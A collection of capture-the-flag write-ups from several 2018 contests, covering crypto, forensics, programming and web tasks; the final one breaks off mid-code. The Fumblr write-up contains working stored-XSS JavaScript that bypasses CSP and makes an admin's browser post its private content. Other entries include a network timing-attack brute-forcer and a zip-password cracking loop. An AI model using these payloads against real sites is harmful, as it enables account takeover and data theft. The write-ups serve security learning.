### Write-upTask not solved___
## Fanfic Studio
**Category:** Binary Exploitation**Points:** 350**Description:**
>Go to ```/problems/fanfic``` to check out my cool fanfic writing tool. I expect you to send me some steamy fanfics of michael.
**Hint:**
>(No hint)
### Write-upTask not solved___
## RSA Returns
**Category:** Cryptography**Points:** 400**Description:**
> It's the return of everyone's favorite cryptosystem! Crack it for another flag. Help me decipher [file](resources/cryptography-400-rsa_returns/hardrsa.txt).
**Hint:**
>lolno
### Write-upTask not solved___
# Scoreboard
After solving all these tasks in a team of one player, my team **TheEmperors** get the score 2271 and get ranked 111/2146 :
......
...
...
|
# EASYCTF - Diff
> description: Sometimes, the differences matter. Especially between the files in this archive.
> category: Forensics
We have 4 binaries, and according to the title, we will have to use the `diff` command:
```xxd file > file_xxdxxd file2 > file2_xxdxxd file3 > file3_xxdxxd file4 > file4_xxd```
Now we can diff:
```diff file_xxd file2_xxd .ELF.............ELF.....e...... // -> e.........................a...... // -> a.. ............... .......s..... // -> s.......... .........................yct... ..... // -> yct......f......... // -> fD...............D......{........ // -> {.......................d........ // -> d.......................i........ // -> i.
diff file_xxd file3_xxd ..................f............. // -> f..`.....|.........`.f...|....... // -> f.....................i.......... // -> i.....................ni......... // -> ni......................tl........ // -> tl_r..rela.dyn..re _r..rey_.dyn..re // -> ????......................an_....... // -> an_.
diff file_xxd file4_xxd ................ez.._problem!}.. // -> ez_problem!}```
We have this : `easyctf{diffinitl????an_ez_problem!}`
On the diff between file and file3, we can easily find the correct keys: `easyctf{diffinitly_an_ez_problem!}` |
Original Writeup available at [https://ctfshellclub.github.io/2018/02/21/easyctf-maldrop/](https://ctfshellclub.github.io/2018/02/21/easyctf-maldrop/)
# EASYCTF - Maldrop
> Mind looking at this malware dropper I found? > Note: this isn't actually malware, it just borrows obfuscation techniques from low quality malware.
Using PEiD we identified it was a .NET Binary, let's use Reflector or another decompiler to inspect the C# code:```cprivate static void Main(string[] args){ Console.WriteLine("All the techniques implemented in this were found in malware samples I analyzed"); byte[] arr = File.ReadAllBytes(Assembly.GetEntryAssembly().Location); string str2 = "[SPLIT"; string str3 = "ERATOR]"; byte[][] bufferArray = SplitByteArray(arr, Encoding.ASCII.GetBytes(str2 + str3)); List<string> list = new List<string>(); for (int i = 0; i < bufferArray[2].Length; i++) { list.Add(bufferArray[2][i].ToString()); } object[] parameters = new object[] { list.ToArray() }; Assembly.Load(bufferArray[1]).EntryPoint.Invoke(null, parameters);}```
It seems the binary is loading itself and split into 3 parts which can be extracted with the following script:```cwith open("maldrop.exe","r") as f: alltxt = f.read() data = alltxt.split("[SPLITERATOR]") with open('mal0.exe','w') as f: # loader f.write(data[0]) with open('mal1.exe','w') as f: # payload , file gzip : extract f.write(data[1]) with open('mal2.txt','w') as f: f.write(data[2])```
Here we are with : * a binary which do the splitting * an another PE * some encrypted text
Once again we run Reflector on the second PE to discover what it does.
```List<byte> list = new List<byte>();for (int i = 0; i < args.Length; i++){ list.Add(byte.Parse(args[i]));}MemoryStream stream = new MemoryStream(list.ToArray());GZipStream stream2 = new GZipStream(stream, CompressionMode.Decompress);byte[] buffer = new byte[0x100];List<byte> list2 = new List<byte>();int count = 0;do{ count = stream2.Read(buffer, 0, 0x100); list2.AddRange(buffer.Take<byte>(count));}while (count > 0);Assembly.Load(list2.ToArray()).EntryPoint.Invoke(null, null);```
It appears the string was only "gzipped" after extracting it we have another .NET PE..With the source code I recompiled it online using `ideone`, the output was the flag :D
```using System;using System.Text;
public class Test{ public static void Main(){ Random random = new Random(0xe45ec7f); StringBuilder builder = new StringBuilder(); builder.Append("easyctf{"); for (int i = 0; i < 6; i++){ builder.Append(random.Next()); } builder.Append("}"); string str = builder.ToString(); Console.WriteLine(str); }}```
`easyctf{12761716281964844769159211786140015599014519771561198738372}` |
# EASYCTF - Remember Me
> description: I'm such a klutz! I know I hid a flag in this file somewhere, but I can't remember where I put it! Song is from sukasuka.
> hint: Sometimes I can't tell my left from my right, either.
> category: Forensics
In this chall, we have a `mp3` file containing an amazing japanese song.
Of course, I tried using `file`, `exiftool` and `binwalk` command, but there were nothing interesting...
I load the file in `Audacity`, and given the hint, I made the difference between the 2 channels. There are 2 ways to do it:
- split the audio channels into two tracks (Black triangle -> Splitting a Stereo Track), invert the right channel (Select track -> Effect -> invert), set it to be a left channel (Black triangle -> Join Stereo Track) and mix the two tracks together again (Track -> Mix and render).
- The simple way is to use Audacity plugin voice remover (Effect > Vocal Reduction and Isolation)

Using one of those methods, we now have no signal... Or maybe we have a signal ? Let's try to amplificate the signal (Effect -> Amplification), we can boost the signal to the maximum threshold.
Nice ! we can hear a voice telling us the flag: `easyctf{4ud10_st3g}` |
# Hello fibonacci?
"Hello fibonacci?" was a 100 point programming challenge in the AceBearSecurity Contest 2018. While all in all not very complicated, I struggled a lotto solve it due to numerous insufficient approaches. These failed approaches aswell as the one that worked will be presented below.
## Challenge description
```Description: Yesterday, my friend shows me some math sequence. And now, it's your turn to showed me your skill. No vuln, just math, raw math :3Service: nc 35.200.176.244 8856```
## The problem
We connect to the service using nc and are met with the following output:
```~$ nc 35.200.176.244 8856Programming/ACM challenge!Sequence: 3 2 1 4 6 7 11 17 24 35 52 76 111 163 239Send me: number nth % NGood luck! <3Author: kad96n=892905N=380956559856027373126956504768~$```
The socket closes almost immediately, which means that the results will have tobe sent really fast.
It appears that we have to reply with the nth element of the sequence provided.We connect to the service once more, in order to verify whether the sequencestays the same.
```~$ nc 35.200.176.244 8856Programming/ACM challenge!Sequence: 3 2 1 4 6 7 11 17 24 35 52 76 111 163 239Send me: number nth % NGood luck! <3Author: kad96n=714289N=653565208569715160595426147251~$```
As we can see, only the values of n and N changed, so we can go ahead andanalyze the sequence.
### Analyzing the sequence
The title of the challenge is a big hint, and we quickly realize that thesequence follows the following equation:

While we will use this sequence for our calculations, we should keep in mindthat **the server probably considers that the first member of the sequence is3**.
## A naive solution
We'll call our function `fibo2mod` in the following implementations. SinceI am definitely not a fan of premature optimization, we implement the followingvery naive solution:
```pythondef fibo2mod(n, N): if n <= 1: return -1 running = [-1, -1, 3] for i in range(1, n): running.append((running[0] + running[2]) % N) running = running[1:] return running[2]```
The code needed to parse the input and communicate with the service is fairlystraightforward, so it won't be discussed here.
As is often the case in such challenges, solving the first problem is notsufficient to get the flag, and the service issues other values of **n** and**N** for which we have to provide the solution.
This naive method fails to produce a fast enough result **around the 20thiteration**, at which point the n grows by one order of magnitude.
It seems that we have to build faster code.
## A better naive solution
Since I still believe that my solution could be sufficient given a bit ofcleaning, we implement the following function:
```pythondef fibo2mod(n, N): a, b, c = -1, -1, 3 for _ in range(1, n): a, b, c = b, c, (a + c) % N return c```
This function is a bit neater, and it manages to plow through a few moreproblems. Alas, there's no flag in sight yet.
Since we're obviously lazy and would really like to avoid thinking too much(*and also to avoid having to code socket-handling code in C*), we try tocompile the previous function using `cython` and by adding furious optimizationflags to `gcc`.
Sadly, without any typing information, `cython` is not able to produce a betterresult. Since the number we manipulate are so big, adding typing informationsounds like a pain. Also, many teams have solved the challenge at this point inthe CTF. Hard to believe that they would go through this trouble.
We decide to let it go and to find a smarter approach.
## Using the analytic function
An analytic function is a function that is locally given by a convergentpower series ([Wikipedia](https://en.wikipedia.org/wiki/Analytic_function)).
For example, the nth member of the Fibonacci sequence can be calculated usingthe following function:

In order to find a similar functions, we must find the **eigenvectors** and**eigenvalues** of the matrix *A* used in the following set of equations:

In our case, it's pretty easy to figure out that the system is the following:
.
We can already implement the following function in *sage*:
```pythondef fibo2mod(n, N): n = n - 1 return mod((u * (lambda1 ** n) + v * (lambda2 ** n) + w * (lambda3 ** n)).abs().round(), N)```
where **lambda1**, **lambda2** and **lambda3** are the eigenvalues of thematrices, and **u**, **v** and **w** the coefficients for which the linearcombination of the sequence correspond to the first terms of the sequence.
We execute the following lines in sage:
```sageA = matrix([[1, 0, 1], [1, 0, 0], [0, 1, 0]])eigen = A.eigenvectors_right()
lambda1 = eigen[0][0]lambda2 = eigen[1][0]lambda3 = eigen[2][0]
var('u v w')
eq1 = eigen[0][1][0][0] * u + eigen[1][1][0][0] * v + eigen[2][1][0][0] * w == 3eq2 = eigen[0][1][0][1] * u + eigen[1][1][0][1] * v + eigen[2][1][0][1] * w == -1eq3 = eigen[0][1][0][2] * u + eigen[1][1][0][2] * v + eigen[2][1][0][2] * w == -1
solve([eq1, eq2, eq3], u, v, w)```
Sadly, due to a weird error from sage, the system is not solvable on myconfiguration if **eq1**, **eq2** and **eq3** use the exact values provided by`eigenvectors_right()`.
By copying approximative values for each element in the eigenvectors up to 16decimals, I obtain consistent values for u, v, and w.
At this point, I am able to check that `fibo2mod` can and does find the exactvalues of the first few members of the sequence.
Unfortunately, the members requested by the service can contain **more than10000 digits**. The approximations used to build our function are thereforetoo imprecise to provide a function that works for our use case.
### Exact analytic function
We can try to execute the previous code once again, but this time using**symbolic representation** in order to get exact values another way. Thisonly requires that we replace
```pythonA = matrix([[1, 0, 1], [1, 0, 0], [0, 1, 0]])```
by
```pythonA = matrix(SR, [[1, 0, 1], [1, 0, 0], [0, 1, 0]])```
That still doesn't work, but for another reason: now, sage is unable to findany eigenvector…
By changing our approach, it is *still* possible to find a symbolicrepresentation of the values we want by finding the roots **u**, **v** and**w** of the following polynomial:

and then solving our linear system for **lambda1**, **lambda2** and**lambda3**.
We find the roots by executing the following code:
```pythonK.<X> = SR[]P = X**3-X**2-1P.roots()```
With that, and after solving the system, we have a symbolic representation ofthe analytic function. However, when we try to execute it… the program justhangs.
Guess we're going to have to find another way.
## C libraries in Python
We're going to have to write in C, this time. But writing all the code tocommunicate with the service sounds like a pain. Fortunately, we stumble uponthe `ctypes` library.
`ctypes` is a foreign function library in Python that allows calling functionsin shared libraries.
Using the [GNU MP Bignum Library](https://gmplib.org/) in order to handle verylarge numbers, we write the following C code: ```C#include <stdlib.h>#include <stdio.h>#include <gmp.h>
char *fibo2mod(unsigned long long n, char *mod) { mpz_t a, b, c, N, tmp; mpz_init_set_str(a, "-1", 10); mpz_init_set_str(b, "-1", 10); mpz_init_set_str(c, "3", 10); mpz_init_set_str(N, mod, 10);
mpz_init(tmp);
for (unsigned long long i = 1; i < n; ++i) { mpz_set(tmp, a); mpz_set(a, b); mpz_set(b, c); mpz_add(c, c, tmp); mpz_mod(c, c, N); }
char *result = NULL; result = mpz_get_str(result, 10, c); return result;}```
and compile it to a shared object using the following compilation instructions:
```bash~$ gcc -c -fPIC solve.c~$ gcc solve.o -shared -o libsolve.so -lgmp```
In order to hook it to our python code, we add the following lines there:
```pythonimport ctypesimport ctypes.util
solve = ctypes.cdll.LoadLibrary('/home/siben/CTF/2018/AceBear/Hello_fibonacci/C/libsolve.so')
fibo2mod = solve.fibo2modfibo2mod.restype = ctypes.c_char_p```
This **DOES** provide better performance. Unfortunately, we only manage tosolve problems up to **step 40**. After asking the admins about it, I learnthat there are 100 levels to complete.
At this point, I realize I have to rethink my approach to the problem, and comeup with…
## Modular exponentiation
I don't know why I didn't think of that before. This is quite easy toimplement. We start by efficiently exponentiating the matrix we defined before,and then multiply it with the vector containing our start elements. Using`numpy`, we obtain the following recursive code:
```pythonimport numpy as np
def fibo2mod_aux(matrix, count, mod): if count == 0: return np.matrix([[1, 0, 0], [0, 1, 0], [0, 0, 1]]) if count % 2 == 1: return (matrix * fibo2mod_aux(matrix, count - 1, mod)) % mod return (fibo2mod_aux(matrix, count / 2, mod)**2) % mod
def fibo2mod(n, N): mx = np.matrix([[1, 0, 1], [1, 0, 0], [0, 1, 0]]) return (fibo2mod_aux(mx, n - 1, N) * np.matrix([[3], [-1], [-1]])) % N```
We stare at our screen in awe while this very basic solution solves the 100challenges without breaking a sweat.
And… we get the flag: `AceBear{Math_is_always_fun!s0me_icedoll_said!}!`
## Conclusion
I have been able to rediscover a lot of things during this challenge, so I'mpretty happy with the result. However, the time it's taken me to actually getthe flag leaves me quite **salty**.
Folks, don't try this at home. |
# EASYCTF - Zippity
> description: I heard you liked zip codes! Connect via `nc c1.easyctf.com 12483` to prove your zip code knowledge.
> category: Miscellaneous
When we start the connection with the server (`nc c1.easyctf.com 12483`), it displays this message:> Welcome to Zippy! We love US zip codes, so we'll be asking you some simple facts about them, based on the 2010 Census. Only the brightest zip-code fanatics among you will be able to succeed! You'll have 30 seconds to answer 50 questions correctly
First thing to do: determine how many type of questions the program can ask.So after repeating the connection several times, I figured out every type of questions:
* "What is the land area (m^2) of the zip code " + zipcode + "?" * "What is the water area (m^2) of the zip code " + zipcode + "?" * "What is the latitude (degrees) of the zip code " + zipcode + "?" * "What is the longitude (degrees) of the zip code " + zipcode + "?"
Now let's try to get the database from 2010 Census because the program expects to receive those values.Somehow I ended up on this page: `http://proximityone.com/cen2010_zcta_dp.htm`.It contains all the data we need. After looking at the javascript of the page, I ran a JS command on the website to list the needed infos:
```for(i = 0 ; i < 33120 ; i++){ console.log(obj.getCellValue(0, i) + "/" + obj.getCellValue(1, i) + "/" + obj.getCellValue(2, i) + "/" + obj.getCellValue(7, i) + "/" + obj.getCellValue(8, i))}```
It will generate output like this :> #zipcode/LandArea/WaterArea/Latitude/Longitude 00601/166659789/799296/18.180556/-66.749961 00602/79288158/4446273/18.362268/-67.17613 ...
Now we put this output on a file (zipcode.txt) and we will make the connection with the server using `python` and `socket`. To parse the question we will use regex:
```import socketimport re
# Will send the responsedef sendResponse(arg): zipcode = re.findall(regex, tmp) for i in content: test = i.split('/') if test[0] == zipcode[0]: response = test[arg].rstrip() break print response s.send(response + '\n')
regex = r"zip code (.*)\?"response = ""HOST = 'c1.easyctf.com'PORT = 12483
# Lets load the file data before starting the connectionwith open("zipcode.txt", "r") as f: content = f.readlines()
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)s.connect((HOST, PORT))
tmp = "Starting . . ."
# Main loop, will we get an answer, we keep parsing itwhile tmp: tmp = s.recv(1024) print tmp if "land area" in tmp: sendResponse(1)
if "water area" in tmp: sendResponse(2)
if "latitude" in tmp: sendResponse(3)
if "longitude" in tmp: sendResponse(4)```
We have the flag ! `easyctf{hope_you_liked_parsing_tsvs!}` |
# Over and Over
By PGODULTIMATE
```over and over and over and over and over and ...
Given a number N, print the string "over [and over]" such that the string contains N "over"s. There should not be newlines in the string.
For example:
For N = 1, print "over".For N = 5, print "over and over and over and over and over".
For Python, consider using for and range.
For Java/CXX, consider using a for loop.Try doing it with while too for practice!```
Again, another straight forward question with another straight forward solution.
```py#!/usr/bin/env python3
def overAndOverAgain(N): output = "over" #initial addOn = " and over" num = int(N) #make sure number is an integer for _ in range(1,num): #cycle through number of times needed for add on output += addOn if (num > 0): print (output) else: print ("") #contingency plan in case problem tries to trick you overAndOverAgain(input()) #you should know by now``` |
# The Skeleton Key (200 PTS)### Description> Find the flag :)
Flag: ```SharifCTF{be278492ae9b998eaebe3ca54c8000de}```
### Files
- [The Skeleton Key.apk](https://github.com/VoidHack/write-ups/blob/master/SharifCTF%208/misc/the-skeleton-key/The%20Skeleton%20Key.apk)
### Solution That's an ```.apk``` file, right? So we can just look inside as in ```zip archive```. ```C:\Users\Vova\Desktop\SharifCTF8> 7z.exe l "The Skeleton Key.apk"7-Zip 18.01 (x64) : Copyright (c) 1999-2018 Igor Pavlov : 2018-01-28
Scanning the drive for archives:1 file, 1106760 bytes (1081 KiB)Listing archive: The Skeleton Key.apk--Path = The Skeleton Key.apkType = zipPhysical Size = 1106760
Date Time Attr Size Compressed Name------------------- ----- ------------ ------------ ------------------------2016-12-11 22:49:44 ..... 1852 701 AndroidManifest.xml2016-12-11 22:49:44 ..... 28488 4575 assets\logo.svg2016-12-11 22:49:44 ..... 396 219 res\anim\abc_fade_in.xml2016-12-11 22:49:44 ..... 396 220 res\anim\abc_fade_out.xml...2016-12-11 22:49:44 ..... 2114044 666605 classes.dex2016-12-11 22:49:44 ..... 31057 8839 META-INF\MANIFEST.MF2016-12-11 22:49:44 ..... 31086 8882 META-INF\CERT.SF2016-12-11 22:49:44 ..... 1107 1034 META-INF\CERT.RSA------------------- ----- ------------ ------------ ------------------------2016-12-11 22:49:44 2622145 1051454 297 filesC:\Users\Vova\Desktop\SharifCTF8>```
A little spoiler: source code doesn't contain something unexpected, so let's look at ```assets\logo.svg```.
```C:\Users\Vova\Desktop\SharifCTF8> 7z.exe e "The Skeleton Key.apk" assets\logo.svg```
It's a skull!

But we need to look a bit closer. SVG document contains two ```<g>``` tags, first of them describes a skull image, second contains a lot of small coordinates. It's extremely small so we need to scale it up to see.
```<g transform="matrix(0.97613485,-0.21716528,0.21716528,0.97613485,0,0)" style="..." id="text4146"> <path d="m 450.04001,835.49603 q 0,0.009 ..." style="" id="path4388" /> <path d="m 450.11496,835.49774 -0.0502,0 q ..." style="" id="path4390" /> <path d="m 450.19241,835.53064 -0.0615,0 ..." style="" id="path4392" /> <path d="m 450.27225,835.45337 -0.0411,0.0773 ..." style="" id="path4394" /> <path d="m 450.35226,835.50531 q 0,0.0118 ..." style="" id="path4396" /> ...```
```450.xxxxx``` and ```835.xxxxx``` looks like X and Y coordinates, and other numbers are using to draw a picture. How we can zoom it? Use ```transform``` attribute! Just scale it by 200 times and translate to original position.
```transform="scale(200, 200) translate(-448.75120, -834.69252)"```
Save changes, re-open svg and...
 |
# EASYCTF - Hidden Key
> Ugh, another RSA problem? Help me decrypt this message please
In this RSA problems we were given `n, e, c` and `2d+phi`, this is quite unusual.Here is a little remainder about RSA which was the key to break this challenge : > (2d+ϕ(n))⋅e ≡ 2(modϕ(n)) > (2d+ϕ(n))⋅e−2 is a multiple of ϕ(n)
Since we have a multiple of `ϕ(n)` we can simplify it as `ϕ(n)` and then compute `d` with `e` and `ϕ(n)`. With `d` it's easy to decrypt the message.
```#!/usr/bin/python# -*- coding: utf-8 -*-import gmpy2from binascii import unhexlify
n=19990710965993909791193558953663863842716769444918482808910894555010666976748556807943571692638988159930173956944656563631741966254238894083044816619560716384399435457151325454058699456619177095082739114918161476095521966514549276456455115517585546091939841433970464864198559599506627551134733008368542674335406822985465670762736804248626405288459854078565454481711995430549718518246465196294098491520982031878812304780893142564431716580715290610805513492838815042887242751666146443085743188203774501774915953398942354972882252219853560961234640718803572197573296585708559809830903143884640474369446564530912297999521e=65537c=8025685155587827180749002332463831813455982477944159367184464001423830512599313738552168574362711918043974393498564044937232805190392231176714828625219488929799007862383671251782267431518386284895291720893481842879894034679412243426415287703098927504021006098497271548107186318346892921299400164587635569971533266853314645746958189806838848498965711804048690998169078994695592407758719375981296365133822297753540261208595663456324109356953019435140804032717009580539387311073394562413638372631954952133915031842285456227340035222247884804569872816819686780785351794877280774221497500401217616558942721963001462728375nd=2d2phi =28210947928664918152315905418138701975334591740280006730014083553026787097541343438660133536252948089770695463356325540443494323679593792180973845459460952065666206687674099912172862321206054790665154184389292800680080635290974630855115550204608340568825978834279756678368982149319772886983641561438165277302259422493412115453040278208881837632374967653081531078115068245925765496120513676555110320384751634593488268523936092446138555814256400738443018669468243127211526991525454393164042696191097755962617379270695590316170180293471814761703656591983750865989997806949387354748826846587397721824112207687726809868578
phi_multiple = d2phi*e -ndd = gmpy2.invert(e, phi_multiple)intmsg = pow((c), d, n)message = "%2X" % intmsgprint ("Plain : %s" % unhexlify(message))``` |
# EASYCTF - Zipperoni
> I've created a dastardly chain of zip files. Now you'll never find my flag! > The first file is begin.zip, with password coolkarni.
Based on the instruction we can `unzip` begin.zip with `coolkarni` and we have the following files: * filename.txt : name of the next zip file * hash.txt * pattern.txt : pattern of the password for the next file.
The goal is quite clear, we have to unzip all the file and bruteforce the password based on the pattern. The pattern wasn't very understandable , at first I thought you had to guess the "_" when it fact this character was a part of the password.
> Hint: You need to guess the password of the next zip file. However, the underscores in the pattern appear in the same positions as they do in the actual password, so you don't need to guess them. For example, the first pattern is __0_0_, which means that you need to guess the 3rd and 5th characters.
With this hint we can start cracking the passwords. Let's start by generating our wordlist with mp64. mp64 uses the following masks in order to generate a custom wordlist: * `?l = abcdefghijklmnopqrstuvwxyz` * `?u = ABCDEFGHIJKLMNOPQRSTUVWXYZ` * `?d = 0123456789` * `?s = !"#$%&'()*+,-./:;<=>?@[\]^_{|}~` * `?a = ?l?u?d?s` * `?b = 0x00 - 0xff`
With theses masks in mind we can parse the pattern to match our expectations, and then give the wordlists to `fcrackzip`
```pattern = pattern.replace("A","?u")pattern = pattern.replace("a","?l")pattern = pattern.replace("0","?d")```
The final script took around 10min to find the passwords and extracts the 100 zip files.
```#!/usr/bin/python# -*- coding: utf-8 -*-import sys, subprocess, re
def command(cmd,arg): proc = subprocess.Popen([cmd, arg], stdout=subprocess.PIPE, shell=True) (out, err) = proc.communicate() return out
if __name__ == "__main__": d = 'list_mp64' zippy = "begin.zip" pattern = "" n_zip = 100
# 1st password gen_pattern = command("echo 'coolkarni' > list_mp64", "") for i in range(n_zip): fcrackzip_cmd = command("fcrackzip -v -D -p "+ d +" "+str(zippy)+" -u","") print "[CRACK ZIP ] fcrackzip -v -D -p "+ d +" "+str(zippy)+" -u"
if "FOUND" in fcrackzip_cmd: passwd = fcrackzip_cmd.split(' ')[-1].strip() print "[FOUND "+str(i)+"] unzip -o -P " +passwd+ " ./"+str(zippy) command("unzip -o -P " +passwd+ " ./"+str(zippy),"")
# open dir and zippy = cat filename with open("pattern.txt", 'r') as f: pattern = f.read() pattern = pattern.strip() pattern = pattern.replace("A","?u") pattern = pattern.replace("a","?l") pattern = pattern.replace("0","?d")
print "[NEW PATTERN] ", pattern, ": mp64 '"+pattern+"' > list_mp64" gen_pattern = command("mp64 '"+pattern+"' > list_mp64", "")
with open("filename.txt", 'r') as f: zippy = f.read() zippy = zippy.replace('zip_files/','').strip() print "[ZIP ] ", zippy, "\n"
else: with open('flag.txt', 'r') as f: print f.read();``` |
# EASYCTF - Little Language
> I want root access to this special programming portal, and this file is my only clue. > Maybe the password is inside? Even if it is, I'm not sure how to enter it. > nc c1.easyctf.com 12480 > Oh! Almost forgot... this might help.
For this challenge, we've been given an image: encrypted.png.
The instructions say that the password might be in it...When using strings on the picture, we get the following text:note: the password is `l7&4C&Cg`
Also on the picture, we can see a pseudo mathematical expression with the followings: * FLAG * E(username) = root * E(password) = REDACTED
In the instructions, we can find a link to a page with the following expression written on it:
`S : E { ExpS $1 } | global var '=' E { GlobalVarS $2 $4 } `
Seems like a parsing expression grammar...
Finally, the goal of this challenge was to connect to a server and get the flag.When connecting to the server, it says : commands begin with ":" (try :help):help give us a little help saying that : * `:help` show this message * `:end` stop current multi-line parse * `:q` exit * note: certain language features only available to root users
The goal is clear : we have to login with username `root` and password `l7&4C&Cg`First, we can try a simple 1 + 1 which give us the output 2. Good news ! Our expression is interpreted. Then if we try username = `root`, we get the following message : Could not evaluate statement or expression to a value. So let's try global username = `root` ! Then entering username give us the output : `root`It works the same with : global password = `l7&4C&Cg`
So we can try to print the flag with the command : flag. Unfortunately it gives us the previous error message. But if we try again username = `root`, instead of an error message, we get a `Yas` ! Let's try with password = `l7&4C&Cg` : and again we get a `Yas` ! Finally we just need to enter the command : `flag` to print the flag. |
Original at [https://ctfshellclub.github.io/2018/02/21/easyctf-flagtime/](https://ctfshellclub.github.io/2018/02/21/easyctf-flagtime/)
# EASYCTF - Flagtime
> This problem is so easy, it can be solved in a matter of seconds. Connect to c1.easyctf.com:12482.
This was a simple timing attack on the service `c1.easyctf.com:12482`. However extracting the 26 characters took a really long time... The first delay was 1 second and then was incremented by 1 for every correct characters, when you're trying to get the last characters it took around 25 seconds a try :(
```python#!/usr/bin/python# -*- coding: utf-8 -*-from pwn import *import time
flag = "easyctf{ez_t1m1ng_4ttack!}"max_time = 27
while True: for c in "!?}_15scktemng4afbsydh5ij37lopqruvwx02689z-@{": p = remote("c1.easyctf.com", 12482) p.recv()
before = time.time() p.sendline(flag+c) p.recv() p.close()
after = time.time() if after-before > max_time: max_time = max_time+1 print max_time flag = flag+c break
print flag``` |
div N===
**Category:** Rev, **Points:** 100, **Solves:** 90
```$ cat foo.clong long div(long long x) { return x / N;}$ gcc -DN=$N -c -O2 foo.c$ objdump -d foo.o
foo.o: file format elf64-x86-64
Disassembly of section .text:
0000000000000000: 0: 48 89 f8 mov %rdi,%rax 3: 48 ba 01 0d 1a 82 9a movabs $0x49ea309a821a0d01,%rdx a: 30 ea 49 d: 48 c1 ff 3f sar $0x3f,%rdi 11: 48 f7 ea imul %rdx 14: 48 c1 fa 30 sar $0x30,%rdx 18: 48 89 d0 mov %rdx,%rax 1b: 48 29 f8 sub %rdi,%rax 1e: c3 retq $ echo “HarekazeCTF{$N}” > /dev/null```
## Writeup
My first attempt was to use [z3](https://github.com/Z3Prover/z3), but z3 wasunable to find the N. Another approach was to be smart and [try to analyzethe compiler optimization](https://reverseengineering.stackexchange.com/questions/1397/how-can-i-reverse-optimized-integer-division-modulo-by-constant-operations).
But, let's go another way. Notice one thing: `(N-1) / N = 0` and `N / N = 1`.So we can just use simple binary search. How? We know that compiled programis a 64 bit ELF and we are given the machine code encoded in hex. So let's justload it to executable memory and run it:
```c++#include <iostream>
int main() { char function[] = {"\x48\x89\xf8\x48\xba\x01\x0d\x1a\x82\x9a\x30\xea\x49\x48\xc1\xff\x3f\x48\xf7\xea\x48\xc1\xfa\x30\x48\x89\xd0\x48\x29\xf8\xc3"}; long long (*foo_ptr)(long long) = (long long (*)(long long)) function;
long long a = 0; long long b = 0x7FFFFFFFFFFFFFFF;
while (b - a > 1) { long long mid = a / 2 + b / 2; // more or less; avoiding overflow if (foo_ptr(mid) >= 1) { b = mid; } else { a = mid; } } std::cout << a << "\n" << b << "\n";}```
So, let's compile it and run it:```$ g++ -z execstack -o x x.cpp$ ./x974873638438445974873638438446```Who does say that `-z execstack` is bad? :P And, BTW, you don't want to compilethis code with any optimizations, since we are doing stuff we theoreticallyshouldn't do and compiler assumes that we are reasonable programmers :)
So, finally, the flag is `HarekazeCTF{974873638438446}`.
###### By [mrowqa](https://github.com/Mrowqa) <[email protected]> |
# EASYCTF - Fumblr
> Blog
Fumblr is a Tumblr like website where you can post some texts to the worldwide web. - register - login - write a post - send an url to the admin
First we can identify an XSS in the "writing section", since we know there is an admin , we tried to get his cookies.Unfortunately CSP was correctly enabled and blocked every requests to an external website.
The website allows us to display a post as a raw like pastebin : https://pastebin.com/raw/xWpw2iKW. This feature became handy to bypass the CSP, since it was hosted on the same website (alert payload: http://c1.easyctf.com:12491/blog/toto/5a8aaf69c412df2a0001260b). Then you need to include the script file in the XSS area, a simple `<script src=http://c1.easyctf.com:12491/blog/toto/5a8aaf69c412df2a0001260b></script>` is enough.
The attack chain would be the following : * Signup * Create a post with an evil JS in the body and a JS comment in the title * Get the URL of the raw post e.g: http://c1.easyctf.com:12491/blog/toto/5a8aaf88c412df2a0001260f/raw * Create another post with a `<script src=[URL OF THE RAW]></script>` * Finally send the URL to the administrator
Any user (registered or not) could view the public post of everyone with http://c1.easyctf.com:12491/blog/[USERNAME]. By visiting the admin post, we get an information about the flag location : it's in a hidden post. Because of the CSP we can't exfiltrate the admin cookies, but we can force him to login to a specific account and write a post with the content of his index.html, this will leak the address of the post containing the flag.
My first payload didn't worked as expected because the admin wasn't allowed to write a post as someone else..
```var xhr = new XMLHttpRequest();xhr.open("GET", "http://c1.easyctf.com:12491/blog/admin", true);
xhr.onreadystatechange = function() { // Extract flag id and csrf flag_id=/[a-f0-9]{24}/.exec(xhr.responseText); csrf = xhr.responseText.match('csrf" value="(.*)?"')[1]
var form=new XMLHttpRequest(); form.open("POST", "http://c1.easyctf.com:12491/create-post", false); form.setRequestHeader("Content-Type", "application/x-www-form-urlencoded"); form.send("title=FLAG&body="+flag_id+"&_csrf="+csrf );
};xhr.send(null);{% endhighlight %}Then I tried to enumerate the users with a wordlist {user, toto, titi, password, root, toor, ...} in order to see their public posts, and find the missing part of my payload.
{% highlight js %}varoReq = new XMLHttpRequest();oReq.addEventListener("load", function(){ var text = this.responseText; var loginReq = new XMLHttpRequest(); loginReq.addEventListener("load", function() { var req2 = new XMLHttpRequest(); req2.open("POST", "/create-post"); req2.setRequestHeader("Content-type","application/x-www-form-urlencoded"); req2.send("title=cat&_csrf=" + text.match(/csrf" value="(.*)"/)[1] + "&body=" + encodeURIComponent(text)); }); loginReq.open("POST", "/login"); loginReq.setRequestHeader("Content-type","application/x-www-form-urlencoded"); loginReq.send("username=toto&password=toto&_csrf=" + text.match(/csrf" value="(.*)"/)[1]);});oReq.open("GET", "http://c1.easyctf.com:12491/blog/");oReq.send();```
And then we get the content of the admin blog, including the URL of the flag :D
```<div class="well"><h2>Flag <small>published 11 hours ago</small></h2>http://c1.easyctf.com:12491/blog/admin/1b43c182c434df2a43511561```
Visiting the page gave us the flag :`easyctf{I_th0ght_CSP_m4d3_1t_s3cur3?}`
NB : After a little bit of digging I also found the flag in a post of a user which is obviously not the correct way to finish the challenge :p |
# ElGamat: ElGamal over Matrices (crypto 200)
We are provided with a [cryptosystem scheme spec](ElGamat.pdf),which consists in getting the discrete logarithm of a matrix.
We are also provided with [a data file](Matrices.txt),consisting in the modulo `p`, the generator matrix `G`and the public key matrix `H`.
Finally we have a [flag generator](flag_gen.py) thatonce we have the private key (the exponent `α`) gives us the flag.
To get the private key, we look for the jordan blocks of the matrix,find one that is easily solvable and get alpha:
```sage#!/usr/bin/sage
def flag_gen(alpha): import hashlib return 'SharifCTF{%s}' % hashlib.md5(str(alpha).encode()).hexdigest()
p = 1461501637330902918203684832716283019655932542983
